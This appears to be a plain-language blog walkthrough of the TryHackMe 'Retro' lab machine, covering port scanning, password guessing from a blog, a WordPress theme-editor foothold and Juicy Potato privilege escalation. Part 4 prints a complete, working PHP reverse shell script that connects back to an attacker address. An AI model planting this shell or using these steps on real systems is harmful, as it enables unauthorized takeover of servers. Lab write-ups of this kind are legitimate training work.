Hacking the "Retro" Box on TryHackMe
A Super Detailed, Easy-to-Understand Guide
6/27/202615 min read


If you've ever wondered what it actually feels like to hack into a computer the "ethical" way — meaning, with full permission, on a training platform — then this writeup is for you. I'm going to walk you through how I broke into a machine called "Retro" on TryHackMe, a website where people practice real hacking skills in a safe, legal environment. I'll explain everything in simple language, like I'm explaining it to a friend who just started learning about cybersecurity. No confusing jargon without explanation. Let's get into it.
What Exactly Is "Retro"?
Retro is considered a "hard" challenge on TryHackMe. That means it's not for total beginners — you need to already know some basics about scanning networks, finding weaknesses in websites, breaking into systems remotely, and then climbing your way up from a regular user account to a full admin account (called "root" or "SYSTEM" depending on the operating system).
The machine combines several different hacking skills:
· Finding open doors (ports) on a computer
· Digging through a website for hidden clues
· Logging in remotely using Remote Desktop
· Uploading malicious code through a content management system
· Using special tools to become the most powerful user on the system
Sounds like a lot, right? Don't worry, I'll break each part down so it makes total sense.
Part 1: Recon — Getting to Know Your Target
Before you can hack anything, you need to understand what you're dealing with. This stage is called "reconnaissance" or "recon" for short. Basically, it just means scouting out the target before doing anything else — kind of like checking all the doors and windows of a house before deciding which one to use to get in.
The Ping Problem
Normally, the very first thing hackers do is "ping" a machine. Pinging is like knocking on a door and waiting to hear "who's there?" It's a simple way to check if a computer is online and responding.
But when I tried to ping the Retro machine using the normal method, nothing happened. No response at all. This usually means one of two things: either the machine is completely offline, or there's a firewall blocking that specific type of request.
In this case, it was the second option. The firewall on the machine was specifically blocking ICMP packets, which are the type of data packets used for pinging. So even though the machine was online and working just fine, it looked "invisible" to a regular ping.
Working Around the Firewall
To get past this little roadblock, I used a tool called hping3. Unlike a normal ping, hping3 lets you send custom packets, and I used it to send a TCP SYN packet directly to port 80, which is the standard port for websites:
hping3 -S -p 80
Think of a SYN packet like a polite knock that says "Hey, can we start a connection?" Since port 80 usually runs a website, and websites need to respond to requests to actually work, the machine had no choice but to answer back, confirming that it was alive and reachable, even though it ignored regular pings.
Scanning for Open Ports
Once I confirmed the machine was online, I needed to know exactly which "doors" (ports) were open, and what services were running behind them. For this, I used nmap, which is basically the most popular and powerful scanning tool in the hacking world.
Since I already knew the regular ping wouldn't work, I added a special flag called -Pn, which tells nmap to skip the ping check completely and just scan the ports directly:
nmap -Pn -sC -sV -O <target-ip>
Here's what those extra letters mean, in case you're curious:
· -sC runs some default scripts that check for common issues
· -sV tries to figure out exactly which version of software is running on each port
· -O attempts to guess the operating system of the target


The scan came back with two important findings:
1. Port 80 (HTTP) — This almost always means there's a website running.
2. Port 3389 (RDP) — This is the port used for Remote Desktop Protocol, which lets you remotely control a Windows computer just like you're sitting right in front of it.
Seeing port 3389 open was a big hint. It told me that if I could somehow find a valid username and password, I might be able to log directly into the machine like a normal user, using a desktop login screen instead of a complicated technical exploit.
Part 2: Digging Through the Website
Now that I knew a website existed on port 80, it was time to explore it properly. Most websites have folders or pages that aren't linked anywhere visible — meaning you won't find them just by clicking around the homepage. You have to actively search for them.

Finding Hidden Folders

To search for these hidden folders, I used a tool called gobuster. This tool works by trying thousands of common folder and file names against the website, one after another, and reporting back which ones actually exist (instead of giving an error page).
After running gobuster for a while, one folder name jumped out immediately — a folder literally called "Retro," matching the name of the machine itself. That's usually not a coincidence in these challenges; it's basically a signpost saying "look here."
Stumbling on a Personal Blog
When I opened the Retro folder, I discovered it contained a blog. Not a corporate blog or anything boring like that — it was a personal blog belonging to a guy named Wade. He used it to post about his everyday life, his hobbies, and apparently, his favorite things.
This is actually a really common pattern in real-world hacking too. People often leave clues about themselves all over the internet without realizing it, and those little details can end up being exactly what an attacker needs to guess a password.
As I read through Wade's posts, two details stood out to me as potentially important:
1. He mentioned his favorite movie character, and it was clear he felt a strong personal connection to them — almost like that character meant something special to him.
2. He casually admitted that he often misspelled the character's name whenever he tried logging into something.
That second point was the real gem. Why would someone openly admit they always mistype a specific word unless it was relevant somehow? It strongly suggested that his login password might actually be that exact misspelled version of the character's name, written in lowercase letters.
This kind of clue-hunting is a huge part of what makes CTF (Capture The Flag) challenges fun. It's basically a detective game where small, seemingly unimportant details end up being the key to unlocking the next stage.



Part 3: Logging In Through Remote Desktop

Armed with Wade's username and my best guess at his password — the misspelled movie character name, all lowercase — I tried connecting to the machine using RDP on port 3389.
And it worked.
I was now logged in as Wade, looking at what appeared to be a regular Windows desktop environment, just like I would see on my own home computer. This is honestly one of the coolest moments in any hacking challenge — going from "guessing a password based on a blog post" to "actually sitting inside someone's computer."
Grabbing the First Flag
Once inside, my first goal was to find the user.txt file, which is usually located somewhere in the user's home folder. In CTF challenges, these flag files are basically proof that you successfully completed a certain stage. I found it pretty quickly and grabbed the text inside it.
At this point, I had what's called "low-privilege" or "user-level" access. I could look around the system, see some files, and run basic commands — but I definitely wasn't the all-powerful admin yet. Many systems are designed so that even if someone breaks in as a regular user, they still can't access sensitive files, change important settings, or install programs. To do all of that, I needed to escalate my privileges, which just means leveling up my permissions until I become the top user on the system.
Part 4: Breaking In Deeper Through WordPress
While exploring the machine more and thinking about how to escalate my access, I went back and took a closer look at that website running on port 80. It turned out the blog I found earlier was actually built using WordPress, which is one of the most popular website-building platforms in the world.
WordPress is great for building websites quickly, but it's also notorious for having security weaknesses if it's not configured carefully — especially around plugins and themes.


The Theme Editor Trick
Inside the WordPress admin area, I discovered something extremely useful: the theme editor feature allowed me to directly edit the PHP files that make up the website's theme. Themes control how a WordPress site looks, but since they're built with actual code files (PHP), and WordPress lets admins edit them through the dashboard, this becomes a serious risk if an attacker gets into that editor.
Here's the dangerous part: if you can edit a PHP file that the website actually runs, you can sneak in extra code of your own — code that does whatever you want, including opening up a direct connection back to your own computer.
Building a Reverse Shell
This is where something called a "reverse shell" comes into play. Instead of me trying to connect into the server (which is usually blocked by firewalls), a reverse shell flips the direction. The hacked server reaches out and connects back to my computer instead. Since outgoing connections are usually allowed (servers need to talk to other servers all the time), this trick gets around a lot of firewall restrictions.
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.6
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
private $error = false; // stream read/write error
private $sdump = true; // script's dump
public function __construct($addr, $port) {
$this->addr = $addr;
$this->port = $port;
}
private function detect() {
$detected = true;
$os = PHP_OS;
if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) {
$this->os = 'LINUX';
$this->shell = '/bin/sh';
} else if (stripos($os, 'WINDOWS') !== false || stripos($os, 'WINNT') !== false || stripos($os, 'WIN32') !== false) {
$this->os = 'WINDOWS';
$this->shell = 'cmd.exe';
} else {
$detected = false;
echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
}
return $detected;
}
private function daemonize() {
$exit = false;
if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
} else if (($pid = @pcntl_fork()) < 0) {
echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
} else if ($pid > 0) {
$exit = true;
echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
// once daemonized, you will actually no longer see the script's dump
} else if (posix_setsid() < 0) {
echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
} else {
echo "DAEMONIZE: Completed successfully!\n";
}
return $exit;
}
private function settings() {
@error_reporting(0);
@set_time_limit(0); // do not impose the script execution time limit
@umask(0); // set the file/directory permissions - 666 for files and 777 for directories
}
private function dump($data) {
if ($this->sdump) {
$data = str_replace('<', '<', $data);
$data = str_replace('>', '>', $data);
echo $data;
}
}
private function read($stream, $name, $buffer) {
if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream
$this->error = true; // set the global error flag
echo "STRM_ERROR: Cannot read from {$name}, script will now exit...\n";
}
return $data;
}
private function write($stream, $name, $data) {
if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream
$this->error = true; // set the global error flag
echo "STRM_ERROR: Cannot write to {$name}, script will now exit...\n";
}
return $bytes;
}
// read/write method for non-blocking streams
private function rw($input, $output, $iname, $oname) {
while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {
if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length
$this->dump($data); // script's dump
}
}
// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)
// we must read the exact byte length from a stream and not a single byte more
private function brw($input, $output, $iname, $oname) {
$size = fstat($input)['size'];
if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) {
// for some reason Windows OS pipes STDIN into STDOUT
// we do not like that
// so we need to discard the data from the stream
while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) {
$this->clen -= $bytes;
$size -= $bytes;
}
}
while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) {
$size -= $bytes;
$this->dump($data); // script's dump
}
}
public function run() {
if ($this->detect() && !$this->daemonize()) {
$this->settings();
// ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);
if (!$socket) {
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = @proc_open($this->shell, $this->descriptorspec, $pipes, null, null);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS
}
// ----- WORK BEGIN -----
$status = proc_get_status($process);
@fwrite($socket, "SOCKET: Shell has connected! PID: {$status['pid']}\n");
do {
$status = proc_get_status($process);
if (feof($socket)) { // check for end-of-file on SOCKET
echo "SOC_ERROR: Shell connection has been terminated\n"; break;
} else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still running
echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams
} // use proc_get_status() instead
$streams = array(
'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR
'write' => null,
'except' => null
);
$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('Your IP', Port#);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>


I took a well-known PHP reverse shell script (a publicly available, classic script used for educational and penetration-testing purposes), updated it with my own IP address and the port number I wanted to listen on, and then pasted that modified code into the theme file through the WordPress editor.

Once I saved the changes, the modified theme file was now live on the server. All I had to do next was set up a listener on my own machine — basically a program that waits and listens for an incoming connection — and then trigger the vulnerable page on the website so that it would run my malicious code.
The moment it ran, the server reached out to my listening computer, and just like that, I had a live shell connection. This meant I could now type commands directly into the server through my terminal, almost like I was sitting right in front of it through a command line instead of a graphical desktop.


This was a huge step up. Instead of being limited to clicking around a remote desktop session as Wade, I now had a totally separate access point into the machine through the web server itself.
Part 5: Hunting for Ways to Become Admin
Having command execution is great, but my real goal was full administrative control — known as "root" on Linux systems or "SYSTEM" on Windows systems. Since Retro is a Windows machine, I needed to find a way to escalate all the way up to NT AUTHORITY\SYSTEM, which is basically the most powerful account that exists on a Windows computer.
Running WinPEAS
To search for potential weaknesses that could help me escalate my privileges, I used a tool called WinPEAS. This is short for "Windows Privilege Escalation Awesome Script," and it's basically an automated tool that scans the entire system, checking dozens (sometimes hundreds) of common misconfigurations, weak permissions, outdated software, and other clues that might let a regular user become an admin.


WinPEAS produces a huge amount of output, color-coded to highlight things that look suspicious or potentially exploitable. Going through this output carefully, I noticed something interesting: the account I was using through my reverse shell had a special Windows permission called an "impersonation privilege."
What Is an Impersonation Privilege?
In simple terms, certain Windows accounts are allowed to "borrow" the identity of other accounts for specific tasks, usually related to system services. Normally, this is meant to let services run safely without giving them full admin rights directly. But if an account has this privilege and you know how to abuse it properly, you can sometimes trick the system into running a process as SYSTEM instead of as your lower-level account.
Interestingly, when I had earlier logged in through RDP as Wade, that same privilege wasn't available. This told me something important — the account running the reverse shell (through the web server) was configured differently than Wade's regular desktop account, and it happened to have more useful permissions for escalation purposes.
Part 6: Becoming SYSTEM Using Juicy Potato
Now that I knew which privilege was available, it was time to actually use it. For this, I turned to a well-known privilege escalation tool called Juicy Potato.
How Juicy Potato Works (In Simple Terms)
Without getting too deep into the technical weeds, Juicy Potato takes advantage of how Windows handles something called COM objects (Component Object Model). Certain Windows services use these COM objects to perform tasks, and some of those services run with SYSTEM-level permissions.
If your account has that impersonation privilege I mentioned earlier, Juicy Potato can trick one of these SYSTEM-level services into handing over its identity to you. Imagine it like convincing a security guard that you're actually their boss, just by showing them a forged ID badge — except in this case, the "ID badge" is essentially a clever abuse of how the operating system handles certain background processes.
Running the Tool
I executed Juicy Potato on the machine, and it worked exactly as expected. The tool successfully tricked the system into running a process under the SYSTEM account instead of my original low-privilege account. Just like that, I had jumped from being a regular limited user all the way up to NT AUTHORITY\SYSTEM — the highest level of access possible on a Windows machine.
This is honestly one of the most satisfying moments in any privilege escalation challenge. It's the difference between peeking through a keyhole and finally having the master key to the entire building.



Part 7: Capturing the Final Flag
With full SYSTEM access, there was nothing left blocking me. I could browse any folder, read any file, and run any command on the entire machine.
My final task was simple: locate the root.txt file, which represented the ultimate proof that I had fully compromised the machine from start to finish. I navigated to its location, opened it, and grabbed the flag inside.
Wrapping It All Up
Looking back at the whole process, here's a quick recap of everything that happened, step by step:
1. Recon — Discovered the machine was alive using hping3 since ICMP was blocked, then scanned open ports with nmap and found a website (port 80) and RDP (port 3389).
2. Web Enumeration — Used gobuster to find a hidden folder named "Retro," which contained a personal blog belonging to a user named Wade.
3. Clue Hunting — Found a clue in Wade's blog posts about a misspelled movie character name, which turned out to be his actual password.
4. RDP Access — Logged into the machine remotely using Wade's credentials and grabbed the first flag (user.txt).
5. WordPress Exploit — Found that the website was built on WordPress, used the theme editor to upload a reverse shell, and gained command-line access to the server.
6. Enumeration with WinPEAS — Discovered an impersonation privilege available to the web server's account, but not available through the RDP session.
7. Privilege Escalation with Juicy Potato — Abused the impersonation privilege using Juicy Potato to escalate from a regular user all the way to NT AUTHORITY\SYSTEM.
8. Final Flag — Located and captured root.txt, completing the entire machine.
This challenge is a really good example of how real-world hacking often isn't just about fancy technical exploits — sometimes it's about combining several smaller weaknesses together. A blocked ping, a hidden folder, a careless blog post, an unsecured theme editor, and a forgotten privilege setting all came together to create a full chain from "outsider with no access" to "complete control over the system."
Contact
Questions or tips? Reach out anytime.
info@kaylacyberlabs.com
© 2026. All rights reserved.